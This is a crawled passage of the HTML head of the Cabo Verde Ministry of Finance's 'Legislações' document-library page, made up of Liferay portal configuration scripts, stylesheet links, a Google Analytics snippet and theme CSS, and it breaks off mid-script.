

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=2784573&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent
body_size: 163879
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Chave Móvel Digital Cabo Verde - Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769043679742" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="Ik0EZ4ZU";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F2312676%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D30\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d2784573\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F2312676%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnap%25252Flegisla%252525C3%252525A7%252525C3%252525B5es%25252F-%25252Fdocument_library%25252FzSjQhu0C7Jt2%25252Fview%25252F146348%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%25253Dasc%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%25253D-1%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%25253D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId%3D2784573%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent";</script> <script src="/o/js_loader_modules?t=1769043679742" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1769043679769" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1769043679742" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
